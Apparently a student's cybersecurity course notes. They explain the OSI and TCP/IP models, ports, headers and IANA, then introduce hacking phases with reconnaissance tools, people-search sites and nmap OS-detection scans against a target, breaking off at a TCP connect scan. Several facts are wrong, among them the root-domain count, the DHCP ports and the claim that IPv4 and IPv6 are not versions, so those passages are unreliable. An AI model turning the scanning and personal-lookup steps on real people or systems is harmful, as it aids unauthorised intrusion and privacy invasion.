OSI model

OSI stands for **Open Systems Interconnection**. It has been developed by ISO – ‘**International Organization of Standardization**‘, in the year 1974. It is a 7 layer architecture with each layer having specific functionality to performed. All these 7 layers work collaboratively to transmit the data from one person to another across the globe.



**1. Physical Layer (Layer 1) :**

The lowest layer of the OSI reference model is the physical layer. It is responsible for the actual physical connection between the devices. The physical layer contains information in the form of **bits.** It is responsible for the actual physical connection between the devices. When receiving data, this layer will get the signal received and convert it into 0s and 1s and send them to the Data Link layer, which will put the frame back together.

  
The functions of the physical layer are :

1. **Bit synchronization:** The physical layer provides the synchronization of the bits by providing a clock. This clock controls both sender and receiver thus providing synchronization at bit level.
2. **Bit rate control:** The Physical layer also defines the transmission rate i.e. the number of bits sent per second.
3. **Physical topologies:** Physical layer specifies the way in which the different, devices/nodes are arranged in a network i.e. bus, star or mesh topolgy.
4. **Transmission mode:** Physical layer also defines the way in which the data flows between the two connected devices. The various transmission modes possible are: Simplex, half-duplex and full-duplex.

* Hub, Repeater, Modem, Cables are Physical Layer devices.  
** Network Layer, Data Link Layer and Physical Layer are also known as **Lower Layers** or **Hardware Layers**.

**2. Data Link Layer (DLL) (Layer 2) :**

The data link layer is responsible for the node to node delivery of the message. The main function of this layer is to make sure data transfer is error free from one node to another, over the physical layer. When a packet arrives in a network, it is the responsibility of DLL to transmit it to the Host using its MAC address.  
Data Link Layer is divided into two sub layers :

1. Logical Link Control (LLC)
2. Media Access Control (MAC)

Packet received from Network layer is further divided into frames depending on the frame size of NIC(Network Interface Card). DLL also encapsulates Sender and Receiver’s MAC address in the header.

The Receiver’s MAC address is obtained by placing an ARP(Address Resolution Protocol) request onto the wire asking “Who has that IP address?” and the destination host will reply with its MAC address.  
  
The functions of the data Link layer are :

1. **Framing:** Framing is a function of the data link layer. It provides a way for a sender to transmit a set of bits that are meaningful to the receiver. This can be accomplished by attaching special bit patterns to the beginning and end of the frame.
2. **Physical addressing:** After creating frames, Data link layer adds physical addresses (MAC address) of sender and/or receiver in the header of each frame.
3. **Error control:** Data link layer provides the mechanism of error control in which it detects and retransmits damaged or lost frames.
4. **Flow Control:** The data rate must be constant on both sides else the data may get corrupted thus , flow control coordinates that amount of data that can be sent before receiving acknowledgement.
5. **Access control:** When a single communication channel is shared by multiple devices, MAC sub-layer of data link layer helps to determine which device has control over the channel at a given time.

*\* Packet in Data Link layer is referred as* ***Frame****.  
** Data Link layer is handled by the NIC (Network Interface Card) and device drivers of host machines.  
*** Switch & Bridge are Data Link Layer devices.*

**3. Network Layer (Layer 3) :**

Network layer works for the transmission of data from one host to the other located in different networks. It also takes care of packet routing i.e. selection of shortest path to transmit the packet, from the number of routes available. The sender & receiver’s IP address are placed in the header by network layer.  
The functions of the Network layer are :

1. **Routing:** The network layer protocols determine which route is suitable from source to destination. This function of network layer is known as routing.
2. **Logical Addressing:** In order to identify each device on internetwork uniquely, network layer defines an addressing scheme. The sender & receiver’s IP address are placed in the header by network layer. Such an address distinguishes each device uniquely and universally.

*\* Segment* in Network layer is referred as **Packet**.  
https://cdncontribute.geeksforgeeks.org/wp-content/uploads/computer-network-osi-model-layers-packet.png  
** Network layer is implemented by networking devices such as routers.

**4. Transport Layer (Layer 4) :**

Transport layer provides services to application layer and takes services from network layer. The data in the transport layer is referred to as *Segments*. It is responsible for the End to End delivery of the complete message. Transport layer also provides the acknowledgement of the successful data transmission and re-transmits the data if error is found.  
**• At sender’s side:**   
Transport layer receives the formatted data from the upper layers, performs **Segmentation** and also implements **Flow & Error control** to ensure proper data transmission. It also adds Source and Destination port number in its header and forwards the segmented data to the Network Layer.  
Note: The sender need to know the port number associated with the receiver’s application.  
Generally this destination port number is configured, either by default or manually. For example, when a web application makes a request to a web server, it typically uses port number 80, because this is the default port assigned to web applications. Many applications have default port assigned.  
**• At receiver’s side:**  
Transport Layer reads the port number from its header and forwards the Data which it has received to the respective application. It also performs sequencing and reassembling of the segmented data.

The functions of the transport layer are :

1. **Segmentation and Reassembly:** This layer accepts the message from the (session) layer , breaks the message into smaller units . Each of the segment produced has a header associated with it. The transport layer at the destination station reassembles the message.
2. **Service Point Addressing:** In order to deliver the message to correct process, transport layer header includes a type of address called service point address or port address. Thus by specifying this address, transport layer makes sure that the message is delivered to the correct process.

The services provided by transport layer :

1. **Connection Oriented Service:** It is a three phase process which include  
   – Connection Establishment  
   – Data Transfer  
   – Termination / disconnection  
   In this type of transmission the receiving device sends an acknowledgment, back to the source after a packet or group of packet is received. This type of transmission is reliable and secure.
2. **Connection less service:** It is a one phase process and includes Data Transfer. In this type of transmission the receiver does not acknowledge receipt of a packet. This approach allows for much faster communication between devices. Connection oriented Service is more reliable than connection less Service.

*\* Data in the Transport Layer is called as* ***Segments****.  
** Transport layer is operated by the Operating System. It is a part of the OS and communicates with the Application Layer by making system calls.  
Transport Layer is called as* ***Heart of OSI*** *model.*

**5. Session Layer (Layer 5) :**

This layer is responsible for establishment of connection, maintenance of sessions, authentication and also ensures security.  
The functions of the session layer are :

1. **Session establishment, maintenance and termination:** The layer allows the two processes to establish, use and terminate a connection.
2. **Synchronization :** This layer allows a process to add checkpoints which are considered as synchronization points into the data. These synchronization point help to identify the error so that the data is re-synchronized properly, and ends of the messages are not cut prematurely and data loss is avoided.
3. **Dialog Controller :** The session layer determines which device will communicate first and the amount of data that will be sent.

*\*\*All the above 3 layers are integrated as a single layer in TCP/IP model as “Application Layer”.  
**Implementation of above 3 layers is done by the network application itself. These are also known as* ***Upper Layers*** *or* ***Software Layers****.*

SCENARIO:  
Let’s consider a scenario where a user wants to send a message through some Messenger application running in his browser. The “Messenger” here acts as the application layer which provides the user with an interface to create the data. This message or so called Data is compressed, encrypted (if any secure data) and converted into bits (0’s and 1’s) so that it can be transmitted.  


**6. Presentation Layer (Layer 6) :**

Presentation layer is also called the **Translation layer**. The data from the application layer is extracted here and manipulated as per the required format to transmit over the network.  
The functions of the presentation layer are :

1. **Translation :** For example, ASCII to EBCDIC.
2. **Encryption/ Decryption :** Data encryption translates the data into another form or code. The encrypted data is known as the cipher text and the decrypted data is known as plain text. A key value is used for encrypting as well as decrypting data.
3. **Compression:** Reduces the number of bits that need to be transmitted on the network.

**7. Application Layer (Layer 7) :**

At the very top of the OSI Reference Model stack of layers, we find Application layer which is implemented by the network applications. These applications produce the data, which has to be transferred over the network. This layer also serves as window for the application services to access the network and for displaying the received information to the user.  
Ex: Application – Browsers, Skype Messenger etc.  
*\*\*Application Layer is also called as Desktop Layer.  
*The functions of the Application layer are :

1. Network Virtual Terminal
2. FTAM-File transfer access and management
3. Mail Services
4. Directory Services

OSI model acts as a reference model and is not implemented in Internet because of its late invention. Current model being used is the TCP/IP model.

**Personal Notes:**

* Don’t look at these layers as some layers in network, These layers actually describe or brief how the network works.
* These layers are not stages so the each layers can communicate with upper or lower layers at any time.
* The most important thing look at these layers physically in real world with an example , only then you will be understanding each layers.

# Networking Devices

To get a good understanding of the layers in OSI and TCP models we need to even have good understanding of few devices and their functionalities.

**Hubs:** Hubs are general network devices ( These are mostly out of use at present condition) that just connect all point of the network. When a packet is sent the packet is duplicated and sent to all the point over the network. This is huge waste of bandwidth or baud.

**Switches:** These are advancements of hubs. These are just glorified hubs who know where to send a particular packet thus reducing the high usage of bandwidth. These are used for extending the network. These are layer2 Devices.

**Router:**  While the above two are intra networking devices this is a inter networking device. This is a layer 3 device. The routers are responsible for path definition , packet forwarding / filtering(Just separation of packets, It does not discard them) and Internetworking.

# The IEEE standards

|  |  |
| --- | --- |
| [IEEE 260](https://en.wikipedia.org/w/index.php?title=IEEE_260&action=edit&redlink=1) | Standard Letter Symbols for Units of Measurement, IEEE-260-1978 (now 260.1-2004) |
| [IEEE 488](https://en.wikipedia.org/wiki/IEEE_488) | Standard Digital Interface for Programmable Instrumentation, IEEE-488-1978 (now 488.1) |
| [IEEE 610](https://en.wikipedia.org/w/index.php?title=IEEE_610&action=edit&redlink=1) | Standard Glossary of Software Engineering Terminology |
| [IEEE 754](https://en.wikipedia.org/wiki/IEEE_754) | [Floating point](https://en.wikipedia.org/wiki/Floating_point) arithmetic specifications |
| [IEEE 802](https://en.wikipedia.org/wiki/IEEE_802) | [LAN](https://en.wikipedia.org/wiki/LAN)/[MAN](https://en.wikipedia.org/wiki/Metropolitan_area_network) |
| [IEEE 802.1](https://en.wikipedia.org/wiki/IEEE_802.1) | Standards for LAN/MAN bridging and management and remote media access control (MAC) bridging |
| [IEEE 802.2](https://en.wikipedia.org/wiki/IEEE_802.2) | Standards for Logical Link Control (MAC) standards for connectivity |
| [IEEE 802.3](https://en.wikipedia.org/wiki/IEEE_802.3) | [Ethernet](https://en.wikipedia.org/wiki/Ethernet) Standards for Carrier Sense Multiple Access with Collision Detection (CSMA/CD) |
| [IEEE 802.4](https://en.wikipedia.org/wiki/IEEE_802.4) | Standards for token passing bus access |
| [IEEE 802.5](https://en.wikipedia.org/wiki/IEEE_802.5) | Standards for token ring access and for communications between LANs and MANs |
| [IEEE 802.6](https://en.wikipedia.org/wiki/IEEE_802.6) | Standards for information exchange between systems |
| [IEEE 802.7](https://en.wikipedia.org/wiki/IEEE_802.7) | Standards for broadband LAN cabling |
| [IEEE 802.8](https://en.wikipedia.org/wiki/IEEE_802.8) | Fiber-optic connection |
| [IEEE 802.9](https://en.wikipedia.org/wiki/IEEE_802.9) | Standards for integrated services, like voice and data |
| [IEEE 802.10](https://en.wikipedia.org/wiki/IEEE_802.10) | Standards for LAN/MAN security implementations |
| [IEEE 802.11](https://en.wikipedia.org/wiki/IEEE_802.11) | Wireless Networking – "[WiFi](https://en.wikipedia.org/wiki/WiFi)" |
| [IEEE 802.12](https://en.wikipedia.org/wiki/IEEE_802.12) | Standards for demand priority access method |
| [IEEE 802.14](https://en.wikipedia.org/wiki/IEEE_802.14) | Standards for cable television broadband communications |
| [IEEE 802.15.2](https://en.wikipedia.org/wiki/IEEE_802.15.2) | Bluetooth and Wi-Fi coexistence mechanism |
| [IEEE 802.15.4](https://en.wikipedia.org/wiki/IEEE_802.15.4) | Wireless Sensor/Control Networks – "[ZigBee](https://en.wikipedia.org/wiki/ZigBee)" |
| [IEEE 802.15.6](https://en.wikipedia.org/wiki/IEEE_802.15.6) | Wireless [Body Area Network](https://en.wikipedia.org/wiki/Body_Area_Network)[[15]](https://en.wikipedia.org/wiki/IEEE_Standards_Association#cite_note-15) (BAN) – (e.g. [Bluetooth low energy](https://en.wikipedia.org/wiki/Bluetooth_low_energy)) |
| [IEEE 802.16](https://en.wikipedia.org/wiki/IEEE_802.16) | Wireless Networking – "[WiMAX](https://en.wikipedia.org/wiki/WiMAX)" |
| [IEEE 802.24](https://en.wikipedia.org/w/index.php?title=IEEE_802.24&action=edit&redlink=1) | Standards for Logical Link Control (LLC) standards for connectivity |
| [IEEE 828](https://en.wikipedia.org/w/index.php?title=IEEE_828&action=edit&redlink=1) | Configuration Management in Systems and Software Engineering |
| [IEEE 829](https://en.wikipedia.org/wiki/IEEE_829) | Software Test Documentation |
| [IEEE 830](https://en.wikipedia.org/wiki/IEEE_830) | Software Requirements Specifications |
| [IEEE 896](https://en.wikipedia.org/wiki/IEEE_896) | Futurebus |
| [IEEE 1003](https://en.wikipedia.org/wiki/IEEE_1003) | [Unix](https://en.wikipedia.org/wiki/Unix) compatibility programming standard – POSIX |
| [IEEE 1016](https://en.wikipedia.org/wiki/IEEE_1016) | Software Design Description |
| [IEEE 1028](https://en.wikipedia.org/w/index.php?title=IEEE_1028&action=edit&redlink=1) | Standard for Software Reviews and Audits |
| [IEEE 1044.1](https://en.wikipedia.org/w/index.php?title=IEEE_1044.1&action=edit&redlink=1) | Standard Classification for Software Anomalies |
| [IEEE 1059](https://en.wikipedia.org/w/index.php?title=IEEE_1059&action=edit&redlink=1) | Software Verification And Validation Plan |
| [IEEE 1073](https://en.wikipedia.org/wiki/IEEE_1073) | Point of Care Medical Device Communication Standards |
| [IEEE 1074](https://en.wikipedia.org/w/index.php?title=IEEE_1074&action=edit&redlink=1) | Software Development Life Cycle |
| [IEEE 1076](https://en.wikipedia.org/wiki/IEEE_1076) | [VHDL](https://en.wikipedia.org/wiki/VHDL) – [VHSIC](https://en.wikipedia.org/wiki/VHSIC) [Hardware Description Language](https://en.wikipedia.org/wiki/Hardware_Description_Language) |
| [IEEE 1149.1](https://en.wikipedia.org/wiki/JTAG) | JTAG |
| [IEEE 1149.6](https://en.wikipedia.org/wiki/JTAG) | [AC-JTAG](https://en.wikipedia.org/w/index.php?title=AC-JTAG&action=edit&redlink=1) |
| [IEEE 1180](https://en.wikipedia.org/w/index.php?title=IEEE_1180&action=edit&redlink=1) | [Discrete cosine transform](https://en.wikipedia.org/wiki/Discrete_cosine_transform) accuracy |
| [IEEE 1233](https://en.wikipedia.org/wiki/IEEE_1233) | System Requirements Specification |
| [IEEE 1275](https://en.wikipedia.org/wiki/IEEE_1275) | Open Firmware |
| [IEEE 1284](https://en.wikipedia.org/wiki/IEEE_1284) | [Parallel port](https://en.wikipedia.org/wiki/Parallel_port) |
| [IEEE P1363](https://en.wikipedia.org/wiki/IEEE_P1363) | [Public key cryptography](https://en.wikipedia.org/wiki/Public_key_cryptography) |
| [IEEE 1394](https://en.wikipedia.org/wiki/IEEE_1394) | Serial bus – "FireWire", "i.Link" |
| [IEEE 1471](https://en.wikipedia.org/wiki/IEEE_1471) | [software architecture](https://en.wikipedia.org/wiki/Software_architecture) / [system architecture](https://en.wikipedia.org/wiki/System_architecture) |
| [IEEE 1541](https://en.wikipedia.org/wiki/IEEE_1541) | [Prefixes for Binary Multiples](https://en.wikipedia.org/wiki/Binary_prefix) |
| [IEEE 1584](https://en.wikipedia.org/wiki/IEEE_1584) | Guide for Performing [Arc Flash](https://en.wikipedia.org/wiki/Arc_Flash) Hazard Calculations |
| [IEEE 1588](https://en.wikipedia.org/wiki/IEEE_1588) | Precision Time Protocol |
| [IEEE P1619](https://en.wikipedia.org/wiki/IEEE_P1619) | Security in Storage Working Group (SISWG) |
| [IEEE 1666](https://en.wikipedia.org/w/index.php?title=IEEE_1666&action=edit&redlink=1) | IEEE Standard for Standard SystemC Language Reference Manual |
| [IEEE 1667](https://en.wikipedia.org/wiki/IEEE_1667) | Standard Protocol for Authentication in Host Attachments of Transient Storage Devices |
| [IEEE 1801](https://en.wikipedia.org/wiki/Unified_Power_Format) | [Unified Power Format](https://en.wikipedia.org/wiki/Unified_Power_Format) |
| [IEEE 1849](https://en.wikipedia.org/wiki/IEEE_1849) | IEEE Standard for eXtensible Event Stream (XES) for Achieving Interoperability in Event Logs and Event Streams |  |
| [IEEE 1855](https://en.wikipedia.org/wiki/IEEE_1855) | IEEE Standard for Fuzzy Markup Language |  |
| [IEEE 1901](https://en.wikipedia.org/wiki/IEEE_1901) | Broadband over [Power Line Networks](https://en.wikipedia.org/wiki/Power_line_communication) |  |
| [IEEE 1906.1](https://en.wikipedia.org/wiki/IEEE_P1906.1) | Recommended Practice for Nanoscale and Molecular Communication Framework |  |
| [IEEE 2600](https://en.wikipedia.org/w/index.php?title=IEEE_2600&action=edit&redlink=1) | Hardcopy Device and System Security (and related ISO/IEC 15408 Protection Profiles) |  |
| [IEEE 12207](https://en.wikipedia.org/wiki/IEEE_12207) | [Information Technology](https://en.wikipedia.org/wiki/Information_Technology) – Software life-cycle processes |  |
| [IEEE Switchgear Committee](https://en.wikipedia.org/w/index.php?title=IEEE_Switchgear_Committee&action=edit&redlink=1) | C37 series of standards for Low and High voltage equipment |  |

# Few standard ports

There are a possible of 65,536 ports that are available over the system but all of them are not use.

There are few standard ports in the system . All of them can be accessed at : <https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers>

But here are few that worth remembering-

|  |  |
| --- | --- |
| Port Number | Service |
| 21 | FTP |
| 22 | SSH |
| 23 | TELNET |
| 25 | SMTP |
| 53 | DNS |
| 66/67 | DHCP SENDER/RECEIVER |
| 80 | HTTP |
| 443 | HTTPS |
| 110 | POP3 |

These are the ports that are used in standard for particular services. These can be overridden and be used but best to use other free ports.

# TCP/IP Model

The **OSI Model** we just looked at is just a reference/logical model. It was designed to describe the functions of the communication system by dividing the communication procedure into smaller and simpler components. But when we talk about the TCP/IP model, it was designed and developed by Department of Defense (DoD) in 1960s and is based on standard protocols. It stands for Transmission Control Protocol/Internet Protocol. The **TCP/IP model** is a concise version of the OSI model. It contains four layers, unlike seven layers in the OSI model. The layers are:

1. Process/Application Layer
2. Host-to-Host/Transport Layer
3. Internet Layer
4. Network Access/Link Layer

The diagrammatic comparison of the TCP/IP and OSI model is as follows :



The first layer is the Process layer on the behalf of sender and Network Access layer on the behalf of receiver. During this article we will be talking on the behalf of receiver.

### 1. Network Access Layer –

This layer corresponds to the combination of Data Link Layer and Physical Layer of the OSI model. It looks out for hardware addressing and the protocols present in this layer allows for physical transmission of data.  
We just talked about ARP being a protocol of Internet layer, but there is a conflict about declaring it as a protocol of Internet Layer or Network access layer. It is described as residing in layer 3, being encapsulated by layer 2 protocols.

### 2. Internet Layer –

This layer parallels the functions of OSI’s Network layer. It defines the protocols which are responsible for logical transmission of data over the entire network. The main protocols residing at this layer are :

1. **IP –** stands for Internet Protocol and it is responsible for delivering packets from the source host to the destination host by looking at the IP addresses in the packet headers. IP has 2 versions:  
   IPv4 and IPv6. IPv4 is the one that most of the websites are using currently. But IPv6 is growing as the number of IPv4 addresses are limited in number when compared to the number of users.
2. **ICMP –** stands for Internet Control Message Protocol. It is encapsulated within IP datagrams and is responsible for providing hosts with information about network problems.
3. **ARP –** stands for Address Resolution Protocol. It’s job is to find the hardware address of a host from a known IP address. ARP has several types: Reverse ARP, Proxy ARP, Gratituous ARP and Inverse ARP.

### 3. Host-to-Host Layer –

This layer is analogous to the transport layer of the OSI model. It is responsible for end-to-end communication and error-free delivery of data. It shields the upper-layer applications from the complexities of data. The two main protocols present in this layer are :

1. **Transmission Control Protocol (TCP) –** It is known to provide reliable and error-free communication between end systems. It performs sequencing and segmentation of data. It also has acknowledgement feature and controls the flow of the data through flow control mechanism. It is a very effective protocol but has a lot of overhead due to such features. Increased overhead leads to increased cost.
2. **User Datagram Protocol (UDP) –** On the other hand does not provide any such features. It is the go to protocol if your application does not require reliable transport as it is very cost-effective. Unlike TCP, which is connection-oriented protocol, UDP is connectionless.

### 4. Process Layer –

This layer performs the functions of top three layers of the OSI model: Application, Presentation and Session Layer. It is responsible for node-to-node communication and controls user-interface specifications. Some of the protocols present in this layer are : HTTP, HTTPS, FTP, TFTP, Telnet, SSH, SMTP, SNMP, NTP, DNS, DHCP, NFS, X Window, LPD. Have a look at [Protocols in Application Layer](https://www.geeksforgeeks.org/protocols-application-layer/) for some information about these protocols. Protocols other than those present in the linked article are :

1. **HTTP and HTTPS –** HTTP stands for Hyper-text transfer protocol. It is used by the World Wide Web to manage communications between web browsers and servers. HTTPS stands for HTTP-Secure. It is a combination of HTTP with SSL(Secure Socket Layer). It is efficient in cases where the browser need to fill out forms, sign in, authenticate and carry out bank transactions.
2. **SSH –** SSH stands for Secure Shell. It is a terminal emulations software similar to Telnet. The reason SSH is more preferred is because of its ability to maintain encrypted connection. It sets up a secure session over a TCP/IP connection.
3. **NTP –** NTP stands for Network Time Protocol. It is used to synchronize the clocks on our computer to one standard time source. It is very useful in situations like bank transactions. Assume the following situation without the presence of NTP. Suppose you carry out a transaction, where your computer reads the time at 2:30 PM while the server records it at 2:28 PM. The server can crash very badly if it’s out of sync.

# Headers(TCP,OSI,IPV4 and IPV6)

**Note:** Although IPv4 and IPv6 are read as IP version4 and version6 these are not actually versions. This is a huge misnomer, these two are just simply two different kinds of addressing types.

**ICMP Header**



**IPV4 Header**

**TCP Header**

**UDP Header**



## Some important points to remember

* There are a total of 14 root domains.
* There can be a maximum of 256 protocols (from the headers).
* There are a total of 65536 ports available. Where one port can be used by different service and vice-versa.

**The content up to here is just only an introduction to the cyber security course.**

**From here on the following content is about the course experiments and the concepts that help to understand them.**

# The IANA[Internet Assigned Number Authority]

The IANA is the governing body of the internet. It is this body that maintains the IP addresses all over the world. Now since it not possible to control the whole world with a single organisation the IANA has subdivisions which are responsible for the internet at specific parts of the world . There are a total of 5 divisions or to says 5 sub- organisations of IANA. These sub divisions are called as RIR(s)[Regional internet registry]. The different subdivisions and the areas covered is given in the picture given below.



Now these RIR(s) in turn assigns a range of IP(s) to different registered LIR(s) [Local Internet Registry]. These LIR(S) are nothing but your ISP(s) [Internet Service Providers]. Examples of ISP(S) are ACTFiber net, Tata Communications, BSNL etc.

Let the see the responsibilities of each organisation, LIR is responsible for giving an unique IP address to each of their registered customers and also should log the data of the user. While the RIR and LIR has similar responsibility i.e allocation of IP to their sub organisations and maintain records. Any violation of the specified rules will put the LIR to be listed in Blacklist. All the organisations have to work with transparency so they have every available data on the web.

**Note:** Using the data present these websites we can narrow down the search of an IP address.

And websites like Pipl.com and anywho.com can used to find few of the personal details .

# Phases of Hacking

Usually there are 5 phases of hacking:

1. Reconnaissance.
2. Scanning and enumeration.
3. Gaining access.
4. Maintaining access.
5. Covering Tracks.

## Reconnaissance

In this phase information gathering is done.

The facts provided or learned about something or someone is called as information. We can use any possible way to gather the information required. Either it may physically following someone or using passive means like following over the social media or using networking tools .

Now in the case of networking we have few tools such as ipconfig, ping, nslookup , tracert and few other tools over the network.

Let us see the command line tools first-

**Ipconfig** -**ipconfig** ([**i**nternet **p**rotocol](https://en.wikipedia.org/wiki/Internet_Protocol) **config**uration) in [Microsoft Windows](https://en.wikipedia.org/wiki/Microsoft_Windows) is a [console application](https://en.wikipedia.org/wiki/Console_application) that displays all current [TCP/IP](https://en.wikipedia.org/wiki/TCP/IP) network configuration values and can modify [Dynamic Host Configuration Protocol](https://en.wikipedia.org/wiki/Dynamic_Host_Configuration_Protocol) (DHCP) and [Domain Name System](https://en.wikipedia.org/wiki/Domain_Name_System) (DNS) settings.

Ipconfig /all gives all the details about the network.

**Ping –** Allows you to send a signal to another device on the network to see if it is active .

How does it work?: uses ICMP to send out an “echo request” to the destination device and gets back “echo response” if the destination device is ACTIVE

Ping –t :: until stopped sends the packets.

Ping –w timeout

Ping –n count:: number of echo request to send.

**Tracert(in windows)/traceroute( in liux)-** It lets you see step by step route a packet takes to the destination you specify.

Tarcert –h maxhoops

Tracert –w timeout

Tracert –R :: trace round trip time

**Nslookup-** This command will fetch the DNS records for a given domain name or IP address. Remember the IP address and domain names are stored in DNS server, so the nslookup command lets you query the DNS records to gather information.

Ns-name server

A – associated names to IP.

Cname – canonical names.

Mx – mail exchange.

Ptr – point to record.

Loc – location

AAAA –IPV6 address

Rp – responsible person

**Way back machine-** This is a website that archives all the websites. We can look up the traffic or the actual page of a website from time scale.

**Httrack –** This tool can be used to clone the websites.

## Scanning and enumeration

In this phase we will advance more into information gathering. In this phase we will start collecting data that is actually use full for getting access.

**Nmap-** This needs to be installed if in windows and does not require installation in kali.

This too actually scans the targeted machine with the help of flags and gives us the information about ports and other details.

Detail description of all the types of nmap scans are given the website: <http://resources.infosecinstitute.com/nmap/>

But here are few that are most frequently used :

For finding out the target systems ip address use- nmap –O target Ip/address.

Or use nmap –O –PN target to find the systems os without pinging the system. This is use full when the target system has a fire wall installed.

TCP connect() scan (-sT)

